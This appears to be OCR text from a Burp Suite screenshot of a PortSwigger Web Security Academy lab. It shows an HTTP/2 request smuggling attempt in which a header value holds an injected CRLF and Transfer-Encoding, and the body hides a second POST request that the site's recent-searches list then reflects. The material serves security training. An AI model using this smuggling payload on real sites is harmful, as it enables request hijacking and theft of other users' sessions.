 Send
Cancel
<
>
Target: https://0a1000d2039488e3804bb75b00d800d4.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of
the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 POST / HTTP/1.1 \r \n
4 Host:
0a1000d2039488e3804bb75b00d800d4.web-security-acad
emy.net \r \n
5 Cookie: session=MymYcTyskuyePyiQBQ83dlZEi5CNcxN8;
\r \n
6 Content-Length: 13 \r \n
7 \r \n
8 search=test3 \r \n
9 \r \n
10
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="blog-header">
52 <img src="/resources/images/blog.svg">
53 </section>
54 <label>
Recent searches:
</label>
55 <ul>
56 <li>
<a href="/?search=test3%0d">
test3
</a>
</li>
57 <li>
<a href="/?search=test2">
test2
</a>
</li>
58 <li>
<a href="/?search=test1">
test1
</a>
</li>
59 <li>
<a href="/?search=test">
test
</a>
</li>
60 </ul>
61 <section class=search>
62 <form action=/ method=POST>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 6
Name Value
:scheme https
:method POST
:path /
:authority 0a1000d203948...
cookie session=MymY...
foo bar\r\nTransfer-...
Response headers 3
Search...
0 matches
Search...
0 matches